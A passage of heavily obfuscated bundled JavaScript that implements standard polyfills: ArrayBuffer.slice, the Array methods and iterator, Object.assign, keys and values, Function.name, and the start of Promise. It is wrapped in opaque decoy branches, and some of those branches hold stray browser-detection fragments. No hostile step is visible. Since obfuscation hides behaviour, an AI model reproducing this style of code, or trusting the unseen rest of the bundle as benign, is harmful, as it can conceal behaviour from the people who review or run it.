_0x2dd278(0x2)['slice'](0x1,undefined)[_0x2412b5(0xef)];});_0x111ff2[_0x28d24f(0x9d2)](_0x7ab9c,{'target':'ArrayBuffer','proto':!![],'unsafe':!![],'forced':_0x264970},{'slice':function _0xa40474(_0xe09339,_0x5eff2f){var _0x390e16=_0x28d24f;if(_0x390e16(0x17d)!==_0xedf32e[_0x390e16(0x775)]){if(_0x1f9c8c!==undefined&&_0x5eff2f===undefined)return _0x1f9c8c[_0x390e16(0x443)](_0x2154db(this),_0xe09339);var _0x3c318d=_0x2154db(this)['byteLength'],_0x3751fc=_0x4972d0(_0xe09339,_0x3c318d),_0x1c0554=_0x4972d0(_0x5eff2f===undefined?_0x3c318d:_0x5eff2f,_0x3c318d),_0x5d7a3a=new(_0x77c9d8(this,_0x2dd278))(_0x49eba4(_0x1c0554-_0x3751fc)),_0x15bfcb=new _0x11f563(this),_0x19b217=new _0x11f563(_0x5d7a3a),_0x3a715a=0x0;while(_0x3751fc<_0x1c0554){_0x19b217['setUint8'](_0x3a715a++,_0x15bfcb[_0x390e16(0x667)](_0x3751fc++));}return _0x5d7a3a;}else _0x482256=function _0x9da213(_0x261373){return typeof _0x261373;};}});},0x8ae:function(_0x9cce8a,_0xee9933,_0x5be6a4){'use strict';var _0x36e798=_0x4fa925,_0x49dbc3={'OzpnG':_0x36e798(0x9ca),'KLspT':'ULABU','zoqmO':function(_0x5f3891,_0x4c4a2e){return _0x111ff2['VQPFQ'](_0x5f3891,_0x4c4a2e);},'nfsTT':function(_0x594562,_0x2711fa){return _0x594562+_0x2711fa;},'msKHB':function(_0x71becb,_0x2f0d03){return _0x71becb>=_0x2f0d03;}};if(_0x111ff2[_0x36e798(0x1a4)]!=='NLhNT'){var _0x3d28de=_0x111ff2[_0x36e798(0x3d9)](_0x5be6a4,0x83d),_0x41a067=_0x5be6a4(0x1c7d),_0x572f41=_0x5be6a4(0xc55),_0x4c5f1a=_0x5be6a4(0x6f),_0x511133=_0x5be6a4(0x1ee4),_0x2ceb83=_0x5be6a4(0x1d2a),_0x56606f=_0x5be6a4(0x17f7),_0x58df7a=_0x5be6a4(0x1529),_0x482ecb=_0x5be6a4(0x4aa),_0x459e75=_0x111ff2['GMBBA'](_0x5be6a4,0x13f8),_0x2b6191=_0x5be6a4(0x1ce0),_0x136d90=_0x459e75(_0x111ff2[_0x36e798(0x1a9)]),_0x7aafcf=0x1fffffffffffff,_0x33a319=_0x111ff2['CwpbW'],_0x2132c0=_0x2b6191>=0x33||!_0x41a067(function(){var _0x3d2c05=_0x36e798,_0x9d036e=[];return _0x9d036e[_0x136d90]=![],_0x9d036e[_0x3d2c05(0x77f)]()[0x0]!==_0x9d036e;}),_0x47df5f=_0x482ecb(_0x111ff2[_0x36e798(0x7e8)]),_0x24d2e4=function(_0x3460aa){if(!_0x4c5f1a(_0x3460aa))return![];var _0x2a1f71=_0x3460aa[_0x136d90];return _0x2a1f71!==undefined?!!_0x2a1f71:_0x572f41(_0x3460aa);},_0x3995ca=!_0x2132c0||!_0x47df5f;_0x111ff2[_0x36e798(0x9d2)](_0x3d28de,{'target':_0x111ff2[_0x36e798(0x82f)],'proto':!![],'forced':_0x3995ca},{'concat':function _0x428266(_0x441666){var _0xa01606=_0x36e798,_0x8bd1d1={'iupDJ':function(_0x59852,_0x5bdb2b){return _0x59852(_0x5bdb2b);}};if(_0xa01606(0x9ca)===_0x49dbc3['OzpnG']){var _0x5729d6=_0x511133(this),_0x4b7e18=_0x58df7a(_0x5729d6,0x0),_0x1b4467=0x0,_0x30d3ca,_0x22acbb,_0x9ba4fb,_0x2f90a1,_0x4df711;for(_0x30d3ca=-0x1,_0x9ba4fb=arguments['length'];_0x30d3ca<_0x9ba4fb;_0x30d3ca++){_0x4df711=_0x30d3ca===-0x1?_0x5729d6:arguments[_0x30d3ca];if(_0x24d2e4(_0x4df711)){if(_0xa01606(0x44e)!==_0x49dbc3[_0xa01606(0x991)])for(_0x158b6a=0x1;_0x3826b7<arguments[_0xa01606(0x668)]-0x2;_0x276ea1++){if(arguments[_0x10746c]===_0x135783)_0x5dae0f[_0x1a72fc]=_0x5f1d18;}else{_0x2f90a1=_0x2ceb83(_0x4df711[_0xa01606(0x668)]);if(_0x49dbc3[_0xa01606(0x76d)](_0x49dbc3['nfsTT'](_0x1b4467,_0x2f90a1),_0x7aafcf))throw TypeError(_0x33a319);for(_0x22acbb=0x0;_0x22acbb<_0x2f90a1;_0x22acbb++,_0x1b4467++)if(_0x22acbb in _0x4df711)_0x56606f(_0x4b7e18,_0x1b4467,_0x4df711[_0x22acbb]);}}else{if(_0xa01606(0x5ac)!==_0xa01606(0x5ac))_0x414392(_0x8bd1d1[_0xa01606(0x439)](_0x3a056a,_0xd414f0['error'][_0xa01606(0x511)]));else{if(_0x49dbc3['msKHB'](_0x1b4467,_0x7aafcf))throw TypeError(_0x33a319);_0x56606f(_0x4b7e18,_0x1b4467++,_0x4df711);}}}return _0x4b7e18[_0xa01606(0x668)]=_0x1b4467,_0x4b7e18;}else return _0x36fc38;}});}else return _0x4af410[_0x36e798(0x3b6)]=_0x344966,_0x1fa4d5(_0x52259b,_0x3972f5,_0x140ebd),_0x120856;},0xcda:function(_0x4f4863,_0x524fa8,_0x574556){var _0x49e442=_0x4fa925,_0x1addbc=_0x574556(0x83d),_0x48bd1d=_0x574556(0x505),_0x5d3efe=_0x574556(0x4c7);_0x1addbc({'target':_0x111ff2['hQnON'],'proto':!![]},{'fill':_0x48bd1d}),_0x5d3efe(_0x111ff2[_0x49e442(0x75b)]);},0x2552:function(_0x138ff6,_0x200895,_0x310b94){'use strict';var _0x479f3b=_0x4fa925;var _0x3db65d=_0x310b94(0x83d),_0x432977=_0x111ff2[_0x479f3b(0x3d9)](_0x310b94,0x2155);_0x111ff2['RTLwZ'](_0x3db65d,{'target':_0x479f3b(0x11d),'proto':!![],'forced':[][_0x479f3b(0x404)]!=_0x432977},{'forEach':_0x432977});},0x1a2b:function(_0x567a70,_0x258381,_0x48e0e6){'use strict';var _0x256f2b=_0x4fa925;var _0xf62b56=_0x48e0e6(0x83d),_0x3a9cf6=_0x48e0e6(0x526)['includes'],_0x4320ab=_0x48e0e6(0x4c7),_0x14ce5b=_0x48e0e6(0x130f),_0x5927de=_0x14ce5b(_0x256f2b(0x714),{'ACCESSORS':!![],0x1:0x0});_0x111ff2['RTLwZ'](_0xf62b56,{'target':_0x256f2b(0x11d),'proto':!![],'forced':!_0x5927de},{'includes':function _0x43f640(_0xe8add1){var _0x564519=_0x256f2b;return _0x3a9cf6(this,_0xe8add1,arguments[_0x564519(0x668)]>0x1?arguments[0x1]:undefined);}}),_0x111ff2[_0x256f2b(0xb8)](_0x4320ab,_0x256f2b(0x162));},0xad4:function(_0x1f3d32,_0x399c98,_0xc364f4){'use strict';var _0xa2b5d2=_0x4fa925,_0x3b1234=_0xedf32e[_0xa2b5d2(0x50b)][_0xa2b5d2(0x4c5)]('|'),_0xe200a3=0x0;while(!![]){switch(_0x3b1234[_0xe200a3++]){case'0':var _0x31b579=_0xc364f4(0x247d);continue;case'1':var _0x4098a3=!!_0x41dec5&&0x1/[0x1]['indexOf'](0x1,-0x0)<0x0;continue;case'2':_0xb8e8b3({'target':_0xa2b5d2(0x11d),'proto':!![],'forced':_0x4098a3||!_0x59a609||!_0x356483},{'indexOf':function _0x2881da(_0x2c150e){var _0x120cdd=_0xa2b5d2;return _0x4098a3?_0x41dec5[_0x120cdd(0x702)](this,arguments)||0x0:_0x3b58f6(this,_0x2c150e,_0xedf32e[_0x120cdd(0x863)](arguments[_0x120cdd(0x668)],0x1)?arguments[0x1]:undefined);}});continue;case'3':continue;case'4':var _0x59a609=_0x31b579(_0xedf32e[_0xa2b5d2(0xf5)]);continue;case'5':var _0x41dec5=[][_0xa2b5d2(0x714)];continue;case'6':var _0x3b58f6=_0xc364f4(0x526)['indexOf'];continue;case'7':var _0x356483=_0x1bb833(_0xa2b5d2(0x714),{'ACCESSORS':!![],0x1:0x0});continue;case'8':var _0xb8e8b3=_0xc364f4(0x83d);continue;case'9':var _0x1bb833=_0xc364f4(0x130f);continue;}break;}},0x1b50:function(_0x44b636,_0x481d33,_0x34df1e){'use strict';var _0x208104=_0x4fa925;if(_0x111ff2['BFbpb']!==_0x208104(0x218)){var _0x1387fd=_0x34df1e(0x1618),_0x582755=_0x34df1e(0x4c7),_0x554c0f=_0x34df1e(0x1d49),_0x21ffea=_0x111ff2[_0x208104(0x69d)](_0x34df1e,0x26b5),_0x4e4d54=_0x111ff2['Rqmel'](_0x34df1e,0x28e),_0x5c6301='Array\x20Iterator',_0x4a0b0e=_0x21ffea[_0x208104(0x947)],_0x29d857=_0x21ffea[_0x208104(0x40d)](_0x5c6301);_0x44b636['exports']=_0x4e4d54(Array,_0x208104(0x11d),function(_0x2e342e,_0x50fe6d){var _0x5c79fd=_0x208104;if(_0x5c79fd(0x440)!==_0x5c79fd(0x440))return _0x45a8a8[_0x5c79fd(0x725)]['apply'](null,new _0x5d0131(_0x3d2e8e));else _0x4a0b0e(this,{'type':_0x5c6301,'target':_0x1387fd(_0x2e342e),'index':0x0,'kind':_0x50fe6d});},function(){var _0x49df68=_0x208104,_0x2c6307=_0x29d857(this),_0x2de7e0=_0x2c6307[_0x49df68(0x7d3)],_0x21e249=_0x2c6307[_0x49df68(0x676)],_0x2d2a91=_0x2c6307[_0x49df68(0x93a)]++;if(!_0x2de7e0||_0x2d2a91>=_0x2de7e0[_0x49df68(0x668)])return _0x2c6307['target']=undefined,{'value':undefined,'done':!![]};if(_0x21e249==_0x49df68(0x9ad))return{'value':_0x2d2a91,'done':![]};if(_0x21e249==_0x49df68(0x741))return{'value':_0x2de7e0[_0x2d2a91],'done':![]};return{'value':[_0x2d2a91,_0x2de7e0[_0x2d2a91]],'done':![]};},_0x208104(0x741)),_0x554c0f[_0x208104(0x699)]=_0x554c0f[_0x208104(0x11d)],_0x111ff2['kGXfC'](_0x582755,_0x208104(0x9ad)),_0x582755(_0x111ff2[_0x208104(0x690)]),_0x582755(_0x208104(0x34f));}else _0x3b9677=!![],_0x4fe04f=_0x1fd9a7;},0x2580:function(_0x4e847a,_0x31d824,_0x204e76){'use strict';var _0x442fb6=_0x4fa925,_0x412acb={'hmLEg':function(_0x11808b,_0x2da932){return _0x11808b(_0x2da932);},'blKqT':function(_0x49a0d4,_0x25caec){var _0x19a69a=_0x41a6;return _0xedf32e[_0x19a69a(0x60f)](_0x49a0d4,_0x25caec);},'WpVUd':_0x442fb6(0x3a9)};var _0x47522d=_0x204e76(0x83d),_0x13a618=_0x204e76(0x20a9),_0x5f1a19=_0x204e76(0x1618),_0x25905b=_0xedf32e[_0x442fb6(0x22a)](_0x204e76,0x247d),_0x5855d1=[][_0x442fb6(0x266)],_0x5427f5=_0x13a618!=Object,_0x589827=_0x25905b(_0x442fb6(0x266),',');_0x47522d({'target':_0x442fb6(0x11d),'proto':!![],'forced':_0x5427f5||!_0x589827},{'join':function _0xed598a(_0x42233f){var _0x34b994=_0x442fb6;return _0x412acb['WpVUd']!==_0x34b994(0x65b)?_0x5855d1['call'](_0x5f1a19(this),_0x42233f===undefined?',':_0x42233f):!!~_0x412acb['hmLEg'](_0x2166d2,_0xc5b3cf(this))[_0x34b994(0x714)](_0x22afbc(_0x286384),_0x412acb['blKqT'](arguments[_0x34b994(0x668)],0x1)?arguments[0x1]:_0xdef9d1);}});},0x4e1:function(_0x4a83d9,_0x598ef5,_0x24743f){'use strict';var _0x13a50a=_0x4fa925,_0x1ea46c={'Umqpv':_0x13a50a(0x786),'VwrMd':_0x13a50a(0x8e7)};var _0x4ebc16=_0x24743f(0x83d),_0xfa38dc=_0xedf32e[_0x13a50a(0x926)](_0x24743f,0x82c)[_0x13a50a(0x1d1)],_0x2befea=_0x24743f(0x4aa),_0x24d611=_0x24743f(0x130f),_0x2657f1=_0xedf32e[_0x13a50a(0x926)](_0x2befea,_0x13a50a(0x1d1)),_0x3a9ddf=_0x24d611('map');_0x4ebc16({'target':'Array','proto':!![],'forced':_0xedf32e[_0x13a50a(0x83c)](!_0x2657f1,!_0x3a9ddf)},{'map':function _0x18fdb9(_0x1b3f6c){var _0x23ff7b=_0x13a50a;return _0x1ea46c[_0x23ff7b(0x2db)]!==_0x23ff7b(0x8e7)?!!(_0x1ea46c[_0x23ff7b(0x703)]in _0xfa1c59?_0x1159e6['mozInnerScreenY']:![]):_0xfa38dc(this,_0x1b3f6c,arguments[_0x23ff7b(0x668)]>0x1?arguments[0x1]:undefined);}});},0x16c3:function(_0x1781fc,_0x7d979,_0x49fa79){'use strict';var _0x234865=_0x4fa925;if(_0x111ff2[_0x234865(0x52c)]!==_0x111ff2[_0x234865(0x52c)])return _0x5963fb[_0x234865(0x12f)][_0x234865(0xc4)][_0x234865(0x353)](_0x234865(0x53c)+_0x234865(0x894))!=null;else{var _0x522710=_0x49fa79(0x83d),_0x4f7fd3=_0x49fa79(0xe57)[_0x234865(0x806)],_0x50bb66=_0x49fa79(0x247d),_0x4ae38b=_0x49fa79(0x130f),_0x15f7bb=_0x111ff2[_0x234865(0x120)](_0x49fa79,0x1ce0),_0x30e3f7=_0x49fa79(0x1494),_0x1b56c3=_0x50bb66(_0x234865(0x1f4)),_0x2fa5d6=_0x4ae38b(_0x234865(0x1f4),{0x1:0x0}),_0x209daa=!_0x30e3f7&&_0x15f7bb>0x4f&&_0x15f7bb<0x53;_0x111ff2[_0x234865(0x94a)](_0x522710,{'target':'Array','proto':!![],'forced':_0x111ff2[_0x234865(0x2b8)](!_0x1b56c3,!_0x2fa5d6)||_0x209daa},{'reduce':function _0x53e2ff(_0x45979c){var _0x1d481d=_0x234865;return _0x4f7fd3(this,_0x45979c,arguments[_0x1d481d(0x668)],_0xedf32e[_0x1d481d(0x92e)](arguments[_0x1d481d(0x668)],0x1)?arguments[0x1]:undefined);}});}},0x1b82:function(_0x541f59,_0x1286cf,_0x144f84){'use strict';var _0x74bfd2=_0x4fa925,_0x5dfc57={'FUUvM':function(_0x5dbffb,_0x4d2102){return _0x5dbffb(_0x4d2102);},'weYqF':function(_0x56487d,_0x1e16ef){return _0x56487d+_0x1e16ef;},'LGfHF':function(_0x1fe17e,_0x2653e3){return _0x1fe17e-_0x2653e3;},'Wmphb':function(_0x158178,_0x1850cb){return _0x158178!==_0x1850cb;},'MErOA':'function','edkoP':function(_0x88fe29,_0xe311b2){var _0x37c7b2=_0x41a6;return _0xedf32e[_0x37c7b2(0x6ad)](_0x88fe29,_0xe311b2);},'cJhIL':_0xedf32e[_0x74bfd2(0x2f8)]};var _0x1bb956=_0x144f84(0x83d),_0x20d2ab=_0x144f84(0x6f),_0x1b978c=_0x144f84(0xc55),_0x4e85f8=_0x144f84(0x578),_0x5c85ef=_0x144f84(0x1d2a),_0x30a166=_0x144f84(0x1618),_0xc815db=_0xedf32e['fBdkb'](_0x144f84,0x17f7),_0x4a699e=_0x144f84(0x13f8),_0x2fdf8b=_0x144f84(0x4aa),_0xec8927=_0x144f84(0x130f),_0x47bfbb=_0xedf32e[_0x74bfd2(0x90a)](_0x2fdf8b,_0x74bfd2(0x166)),_0x233c70=_0xedf32e['aShkA'](_0xec8927,_0xedf32e[_0x74bfd2(0x14a)],{'ACCESSORS':!![],0x0:0x0,0x1:0x2}),_0x331f13=_0x4a699e(_0x74bfd2(0x8cb)),_0xff7847=[]['slice'],_0x3cc2e9=Math[_0x74bfd2(0x484)];_0x1bb956({'target':'Array','proto':!![],'forced':_0xedf32e[_0x74bfd2(0x83c)](!_0x47bfbb,!_0x233c70)},{'slice':function _0x224d4f(_0x9cfa1c,_0x162411){var _0x59db62=_0x74bfd2,_0x547376=_0x30a166(this),_0xd031cc=_0x5c85ef(_0x547376[_0x59db62(0x668)]),_0xfdfe02=_0x4e85f8(_0x9cfa1c,_0xd031cc),_0x5b5a50=_0x4e85f8(_0x162411===undefined?_0xd031cc:_0x162411,_0xd031cc),_0x385c68,_0x5d19e1,_0x20c911;if(_0x5dfc57[_0x59db62(0x89f)](_0x1b978c,_0x547376)){if(_0x5dfc57['Wmphb'](_0x59db62(0x40a),_0x59db62(0x937))){_0x385c68=_0x547376[_0x59db62(0x3ac)];if(typeof _0x385c68==_0x5dfc57[_0x59db62(0x2ee)]&&(_0x385c68===Array||_0x1b978c(_0x385c68[_0x59db62(0x602)]))){if(_0x5dfc57[_0x59db62(0x9b4)](_0x5dfc57[_0x59db62(0x267)],_0x59db62(0x6a0)))_0x385c68=undefined;else{var _0x510aa1=_0x19db43(_0x1180f4),_0x152df2=_0x149311(_0x5cab55);if(_0x510aa1+_0x9c78f3>_0x152df2[_0x59db62(0xef)])throw _0x523d82(_0x44aa90);var _0x2657e1=_0x496691(_0x152df2[_0x59db62(0x959)])[_0x59db62(0x9d8)],_0x107199=_0x510aa1+_0x152df2['byteOffset'],_0x45e168=_0x5dfc57['FUUvM'](_0x5308ac,+_0x1dd4cb);for(var _0x240e0f=0x0;_0x240e0f<_0x165b79;_0x240e0f++)_0x2657e1[_0x5dfc57['weYqF'](_0x107199,_0x240e0f)]=_0x45e168[_0x23f32e?_0x240e0f:_0x5dfc57[_0x59db62(0x3f9)](_0x5efeeb-_0x240e0f,0x1)];}}else{if(_0x20d2ab(_0x385c68)){if(_0x59db62(0x483)===_0x59db62(0x483)){_0x385c68=_0x385c68[_0x331f13];if(_0x385c68===null)_0x385c68=undefined;}else _0x4f19d8={},_0x3042d4[_0x59db62(0x3ac)]={},_0x1175f1['constructor'][_0x24c2b9]=function(){return _0x355e8c;},_0x120dd5['flags']='',_0x2006fc[_0x30ca3b]=/./[_0x534bfc];}}if(_0x385c68===Array||_0x385c68===undefined)return _0xff7847[_0x59db62(0x443)](_0x547376,_0xfdfe02,_0x5b5a50);}else delete _0x1f8a3c[_0x4aca7c];}_0x5d19e1=new(_0x385c68===undefined?Array:_0x385c68)(_0x3cc2e9(_0x5dfc57[_0x59db62(0x3f9)](_0x5b5a50,_0xfdfe02),0x0));for(_0x20c911=0x0;_0xfdfe02<_0x5b5a50;_0xfdfe02++,_0x20c911++)if(_0xfdfe02 in _0x547376)_0xc815db(_0x5d19e1,_0x20c911,_0x547376[_0xfdfe02]);return _0x5d19e1[_0x59db62(0x668)]=_0x20c911,_0x5d19e1;}});},0x145c:function(_0x19aa08,_0x4e9f69,_0x3bc54f){'use strict';var _0x152c7d=_0x4fa925,_0x57862b={'cohFV':function(_0x3321dc,_0x425f27,_0x4449df,_0x141242){return _0x111ff2['sITmu'](_0x3321dc,_0x425f27,_0x4449df,_0x141242);}};var _0xfe5f0f=_0x3bc54f(0x83d),_0x32d498=_0x3bc54f(0x82c)[_0x152c7d(0x520)],_0x2a9b81=_0x3bc54f(0x247d),_0x3088ab=_0x3bc54f(0x130f),_0x192103=_0x111ff2[_0x152c7d(0x120)](_0x2a9b81,_0x152c7d(0x520)),_0xba7f5e=_0x3088ab('some');_0x111ff2[_0x152c7d(0x142)](_0xfe5f0f,{'target':_0x152c7d(0x11d),'proto':!![],'forced':_0x111ff2[_0x152c7d(0x2b8)](!_0x192103,!_0xba7f5e)},{'some':function _0x50aa04(_0x30233d){var _0x3a9521=_0x152c7d;return _0x57862b['cohFV'](_0x32d498,this,_0x30233d,arguments[_0x3a9521(0x668)]>0x1?arguments[0x1]:undefined);}});},0xa93:function(_0x4ebbe0,_0x3ce397,_0x37f62b){'use strict';var _0x3cada3=_0x4fa925,_0x3c3989={'kJVcd':_0x3cada3(0x87c),'iJRfa':function(_0x1ff9e1,_0x5601d6){var _0x15d2e4=_0x3cada3;return _0x111ff2[_0x15d2e4(0x717)](_0x1ff9e1,_0x5601d6);}};var _0x4aea94=_0x37f62b(0x83d),_0x4bde4f=_0x37f62b(0xc1b),_0x5094b9=_0x111ff2[_0x3cada3(0x1cb)](_0x37f62b,0x1ee4),_0x145c83=_0x37f62b(0x1c7d),_0x48a1a9=_0x37f62b(0x247d),_0x49535c=[],_0x48ddfd=_0x49535c['sort'],_0x42b934=_0x145c83(function(){var _0x2f5236=_0x3cada3;if(_0x2f5236(0x93c)!==_0x2f5236(0x93c))return{'buff':this[_0x2f5236(0x97d)],'length':this[_0x2f5236(0x890)],'hash':this[_0x2f5236(0x7e4)][_0x2f5236(0x166)]()};else _0x49535c[_0x2f5236(0x331)](undefined);}),_0x5f5d05=_0x111ff2['VsqBs'](_0x145c83,function(){var _0x41fc98=_0x3cada3,_0x3054b4={'pbyxM':_0x41fc98(0x589)};if(_0x3c3989[_0x41fc98(0x60e)]!==_0x41fc98(0xc9))_0x49535c[_0x41fc98(0x331)](null);else{if(_0x169120!==_0x377660||_0x6ddd54!==_0x41be74)throw _0x648db9(_0x3054b4[_0x41fc98(0x98c)]);_0x2f3d49=_0x25040e,_0x525824=_0x1a67c4;}}),_0x54b207=_0x48a1a9(_0x3cada3(0x331)),_0x5400aa=_0x42b934||!_0x5f5d05||!_0x54b207;_0x4aea94({'target':_0x3cada3(0x11d),'proto':!![],'forced':_0x5400aa},{'sort':function _0x1b966a(_0x159197){var _0x35a7da=_0x3cada3;return _0x3c3989[_0x35a7da(0xc1)](_0x159197,undefined)?_0x48ddfd[_0x35a7da(0x443)](_0x5094b9(this)):_0x48ddfd[_0x35a7da(0x443)](_0x5094b9(this),_0x4bde4f(_0x159197));}});},0x2075:function(_0x5a9367,_0x27ea96,_0x2b6dd4){var _0x328594=_0x4fa925;if(_0x111ff2[_0x328594(0xdd)]!==_0x111ff2[_0x328594(0xdd)])return _0x4dbd00['_'];else{var _0x160b6a=_0x2b6dd4(0x2635),_0x4430f4=_0x2b6dd4(0xbfe)['f'],_0x24b606=Function['prototype'],_0x3cd74d=_0x24b606[_0x328594(0x8f8)],_0x18211f=/^\s*function ([^ (]*)/,_0x47caa8=_0x111ff2[_0x328594(0x545)];_0x160b6a&&!(_0x47caa8 in _0x24b606)&&_0x111ff2[_0x328594(0x318)](_0x4430f4,_0x24b606,_0x47caa8,{'configurable':!![],'get':function(){var _0x47cc25=_0x328594;try{return _0x3cd74d[_0x47cc25(0x443)](this)[_0x47cc25(0x660)](_0x18211f)[0x1];}catch(_0x37de12){return'';}}});}},0x2581:function(_0x4f7b09,_0xa1b43f,_0x2df661){var _0x107742=_0x4fa925;if(_0x107742(0x409)!==_0x111ff2[_0x107742(0x349)]){var _0x4875d0=_0x2df661(0x83d),_0x2796af=_0x111ff2[_0x107742(0x37a)](_0x2df661,0x626);_0x111ff2[_0x107742(0x142)](_0x4875d0,{'target':_0x111ff2['XTuLv'],'stat':!![],'forced':Object[_0x107742(0x4a1)]!==_0x2796af},{'assign':_0x2796af});}else _0x16dbb8=0x1-_0x255f64;},0x1f05:function(_0x1bb5a5,_0x4269de,_0x4a6344){var _0x3aa39b=_0x4fa925;if(_0x3aa39b(0x1a5)!==_0x111ff2['Avuqd'])return _0x15341d[_0x3aa39b(0x443)](_0x1ad446);else{var _0x10a3cb=_0x4a6344(0x83d),_0x5c6d4e=_0x4a6344(0x1ee4),_0xd35dff=_0x4a6344(0x7a4),_0x213514=_0x4a6344(0x1c7d),_0x599e5f=_0x213514(function(){_0xd35dff(0x1);});_0x10a3cb({'target':_0x111ff2[_0x3aa39b(0x7ed)],'stat':!![],'forced':_0x599e5f},{'keys':function _0x3a3e20(_0xa09503){var _0x2b479c=_0x3aa39b;return _0x2b479c(0x21a)!==_0x2b479c(0xd9)?_0xd35dff(_0x5c6d4e(_0xa09503)):arguments;}});}},0x603:function(_0x146778,_0x395385,_0x53ae03){var _0x595de9=_0x53ae03(0x69e),_0x4bb779=_0x53ae03(0x528),_0x1ac8c8=_0x53ae03(0x120);!_0x595de9&&_0x4bb779(Object['prototype'],'toString',_0x1ac8c8,{'unsafe':!![]});},0x1ab1:function(_0x299b76,_0x520bfe,_0x570ecc){var _0x11f59c=_0x4fa925,_0x354707=_0x570ecc(0x83d),_0x13fa80=_0x570ecc(0x125b)[_0x11f59c(0x741)];_0x111ff2[_0x11f59c(0x142)](_0x354707,{'target':_0x111ff2[_0x11f59c(0x7ed)],'stat':!![]},{'values':function _0x330d45(_0x45102e){return _0x13fa80(_0x45102e);}});},0x21e2:function(_0x1ce85f,_0x47e2f4,_0x9ffb00){'use strict';var _0x3f0ffd=_0x4fa925,_0x5efeb5={'jhjXq':function(_0x2d7791,_0xe5b14f){var _0x5eebc4=_0x41a6;return _0x111ff2[_0x5eebc4(0x734)](_0x2d7791,_0xe5b14f);},'yvZSi':_0x111ff2[_0x3f0ffd(0x678)],'sCXER':function(_0x322749,_0x19ebcf){return _0x322749(_0x19ebcf);},'BfSaW':'finally','FEdUU':function(_0x2fd3ad,_0x25f2b8){return _0x2fd3ad>=_0x25f2b8;},'flOwa':_0x3f0ffd(0x8fa),'gJkPq':function(_0x507192,_0x578509){return _0x507192(_0x578509);},'qNMVA':function(_0x49522,_0x226c6f){return _0x49522(_0x226c6f);},'ddZKQ':'3|1|2|4|0','JrvgQ':function(_0x9e6204,_0x42ea9d){var _0x37b2a3=_0x3f0ffd;return _0x111ff2[_0x37b2a3(0x3ee)](_0x9e6204,_0x42ea9d);},'JCAGG':'mJRky','FhqPm':'VMejj','nkzcX':function(_0x41fc7b,_0x16661e){return _0x41fc7b!==_0x16661e;},'ytwgO':_0x3f0ffd(0x5ee),'iuMbw':function(_0x1a856b,_0x2db486,_0x54f8ae){return _0x1a856b(_0x2db486,_0x54f8ae);},'SAxWz':function(_0x82e811,_0x1d98b7,_0x41a4b1){return _0x111ff2['QuBbO'](_0x82e811,_0x1d98b7,_0x41a4b1);},'fDIsN':function(_0x50a25a,_0x2687c6){return _0x50a25a(_0x2687c6);},'ovPSf':function(_0x43177c,_0x8ffed){return _0x43177c===_0x8ffed;}};var _0x57197f=_0x9ffb00(0x83d),_0x3a0972=_0x9ffb00(0x779),_0x22e8e0=_0x9ffb00(0x1eae),_0x5e4102=_0x9ffb00(0x138d),_0x4f4dfa=_0x9ffb00(0xd26),_0xd2b281=_0x9ffb00(0x528),_0xb74518=_0x9ffb00(0x8c8),_0x550e32=_0x9ffb00(0x1f43),_0x1e1c43=_0x9ffb00(0x18c4),_0x2c1287=_0x111ff2[_0x3f0ffd(0x3c6)](_0x9ffb00,0x6f),_0x4c83cb=_0x9ffb00(0xc1b),_0x537af9=_0x9ffb00(0x169b),_0x3d9cf6=_0x9ffb00(0xae4),_0x9866ad=_0x9ffb00(0x198),_0x48d380=_0x9ffb00(0x1ba0),_0x2265ff=_0x111ff2[_0x3f0ffd(0x3c6)](_0x9ffb00,0x1a33),_0x3ee36f=_0x111ff2[_0x3f0ffd(0x30a)](_0x9ffb00,0x105)[_0x3f0ffd(0x947)],_0x3420b4=_0x9ffb00(0x173c),_0x5e764b=_0x9ffb00(0x2506),_0x3d6351=_0x9ffb00(0x34a),_0x448df6=_0x9ffb00(0x214b),_0x3d50c9=_0x9ffb00(0x9e6),_0x23831f=_0x9ffb00(0x26b5),_0x28dd76=_0x9ffb00(0x1261),_0x327497=_0x9ffb00(0x13f8),_0x50c867=_0x111ff2[_0x3f0ffd(0x73b)](_0x9ffb00,0x1494),_0xa8cd80=_0x9ffb00(0x1ce0),_0x232202=_0x327497(_0x3f0ffd(0x8cb)),_0x104df8=_0x3f0ffd(0x596),_0x50a3c5=_0x23831f[_0x3f0ffd(0x1b0)],_0x46bc29=_0x23831f[_0x3f0ffd(0x947)],_0x593d68=_0x23831f[_0x3f0ffd(0x40d)](_0x104df8),_0x38bdd3=_0x4f4dfa,_0x112680=_0x22e8e0['TypeError'],_0x42bdc2=_0x22e8e0[_0x3f0ffd(0x12f)],_0x3db094=_0x22e8e0[_0x3f0ffd(0x33f)],_0x22af4b=_0x5e4102(_0x111ff2[_0x3f0ffd(0x909)]),_0x2506a6=_0x448df6['f'],_0x1e6da3=_0x2506a6,_0x7d7b96=!!(_0x42bdc2&&_0x42bdc2[_0x3f0ffd(0x90f)]&&_0x22e8e0[_0x3f0ffd(0x983)]),_0x5c8b36=typeof PromiseRejectionEvent==_0x3f0ffd(0x77b),_0x28ade3=_0x111ff2['pfeDl'],_0x360f98=_0x3f0ffd(0x6d4),_0x4d384e=0x0,_0x2a5a0e=0x1,_0x3ca4fa=0x2,_0x2b4e53=0x1,_0x918e2c=0x2,_0x33c3f5,_0x33214c,_0x3390a9,_0x366792,_0x27dca5=_0x28dd76(_0x104df8,function(){var _0xd924ae=_0x3f0ffd,_0x3242b8={'XAtXg':function(_0x5b45ed,_0x267f61){return _0x5efeb5['jhjXq'](_0x5b45ed,_0x267f61);},'eDwCb':_0xd924ae(0x13f)};if(_0x5efeb5[_0xd924ae(0x5bf)]!==_0x5efeb5[_0xd924ae(0x5bf)])_0x3db864['removeNode']();else{var _0xe932b6=_0x3d9cf6(_0x38bdd3)!==_0x5efeb5[_0xd924ae(0x38f)](String,_0x38bdd3);if(!_0xe932b6){if(_0xd924ae(0x22e)!==_0xd924ae(0x22e))return(_0xcececc[_0x3242b8[_0xd924ae(0x6c2)](_0x3242b8[_0xd924ae(0x795)],_0xd924ae(0x731))]||[])[_0xd924ae(0x266)]('.');else{if(_0xa8cd80===0x42)return!![];if(!_0x50c867&&!_0x5c8b36)return!![];}}if(_0x3a0972&&!_0x38bdd3[_0xd924ae(0x602)][_0x5efeb5[_0xd924ae(0x3a1)]])return!![];if(_0x5efeb5[_0xd924ae(0x456)](_0xa8cd80,0x33)&&/native code/[_0xd924ae(0x6a2)](_0x38bdd3))return![];var _0x111c55=_0x38bdd3[_0xd924ae(0x54d)](0x1),_0x5106ea=function(_0x3bd38a){_0x3bd38a(function(){},function(){});},_0x40f917=_0x111c55[_0xd924ae(0x3ac)]={};return _0x40f917[_0x232202]=_0x5106ea,!(_0x111c55['then'](function(){})instanceof 